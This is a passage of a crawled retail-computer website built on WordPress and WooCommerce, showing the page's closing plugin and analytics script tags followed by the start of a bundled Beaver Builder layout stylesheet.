var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"\"{product_name}\" already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_7fd9e1dcb6529ab8125f81fb2d2ad927","nonce":"48c78d976b","rest_root":"https:\/\/www.californiacomputer.com\/wp-json\/","plugin_url":"https:\/\/www.californiacomputer.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.californiacomputer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.californiacomputer.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'f623648de0e0'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'43147091'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'764'},
                    {'wp_alloptions_bytes':'361305'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'956035'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/06336f41cd5fee9897dccd83708f1f4b-layout-bundle.css?ver=2.10.0.5-1.5.0.3
body_size: 24939
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 768px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 480px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 769px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 481px) and (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 480px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap,.fl-node-5e69bb7977817.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5e69bb7977817.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5e69bb7977817 > .fl-row-content-wrap {background-color: #2b2b2b;}.fl-node-5e69bb7977817.fl-row-custom-height > .fl-row-content-wrap {min-height: 50px;}.fl-node-5e69bb7977817 .fl-row-content {max-width: 1666px;} .fl-node-5e69bb7977817 > .fl-row-content-wrap {padding-top:2px;padding-bottom:1px;}.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap,.fl-node-5e69bb7977808.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5e69bb7977808.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5e69bb7977808 > .fl-row-content-wrap {background-color: rgba(255,255,255,0.9);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5e69bb7977808.fl-row-custom-height > .fl-row-content-wrap {min-height: 115px;}.fl-node-5e69bb7977808 .fl-row-content {max-width: 1770px;} .fl-node-5e69bb7977808 > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap,.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-611a9a40e0cae > .fl-row-content-wrap {background-color: rgba(255,255,255,0.9);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {min-height: 115px;}.fl-node-611a9a40e0cae .fl-row-content {max-width: 1770px;}@media(max-width: 480px) {.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {min-height: 90px;}} .fl-node-611a9a40e0cae > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}@media ( max-width: 480px ) { .fl-node-611a9a40e0cae.fl-row > .fl-row-content-wrap {padding-right:8px;padding-left:8px;}}.fl-node-5e69bb7977812 {width: 31.11%;}.fl-node-5e69bb7977812 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69bb7977812 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69bb7977812 {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-5e8221509a98d {width: 79%;}@media(max-width: 480px) {.fl-builder-content .fl-node-5e8221509a98d {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-611a9a40e1010 {width: 25%;}.fl-node-611a9a40e1010 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-611a9a40e1010 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-611a9a40e1010 {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69bb7977813 {width: 53.28%;}.fl-node-5e69bb7977813 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69bb7977813 {width: 20% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69bb7977813 {width: 10% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69bb797781d {width: 20%;}.fl-node-5e69bb797781d > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69bb797781d {width: 60% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69bb797781d {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 480px ) { .fl-node-5e69bb797781d.fl-col > .fl-col-content {margin-top:1px;margin-right:20px;margin-bottom:2px;margin-left:20px;}}.fl-node-6130af698776d {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-6130af698776d {width: 10% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-6130af698776d {width: 7% !important;max-width: none;clear: none;float: left;}}.fl-node-5e8220fb78882 {width: 15.61%;}@media(max-width: 480px) {.fl-builder-content .fl-node-5e8220fb78882 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-6130af6987773 {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-6130af6987773 {width: 28% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-6130af6987773 {width: 37% !important;max-width: none;clear: none;float: left;}}.fl-node-611c5554cb638 {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-611c5554cb638 {width: 15% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 480px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5e69bb7977815, .fl-node-5e69bb7977815 .fl-photo {text-align: left;}.fl-node-5e69bb7977815 .fl-photo-content, .fl-node-5e69bb7977815 .fl-photo-img {width: 260px;}@media(max-width: 768px) {.fl-node-5e69bb7977815, .fl-node-5e69bb7977815 .fl-photo {text-align: left;}} .fl-node-5e69bb7977815 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows 